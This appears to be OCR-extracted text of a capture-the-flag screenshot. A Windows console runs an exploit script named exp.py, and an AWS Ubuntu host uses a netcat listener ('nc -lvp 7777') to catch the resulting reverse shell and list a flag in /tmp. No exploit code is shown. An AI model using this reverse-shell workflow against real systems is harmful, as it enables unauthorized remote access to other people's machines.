 管理员: C:\Windows\system32\cmd.exe - python3  exp.py
C:\Users\Administrator\Desktop>clear
'clear' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator\Desktop>python3 exp.py
所有会话
aws
新建会话
ubuntu@ip-172-31-30-176:~$ sudo nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 43.33.182.60.broad.jh.zj.dynamic.163data.com.cn 42768 received!
sh: 0: can't access tty; job control turned off
$ ls /tmp
flag-{bmh03f5362a-033f-4c8d-88f7-d09c5e8fa41f}
success
$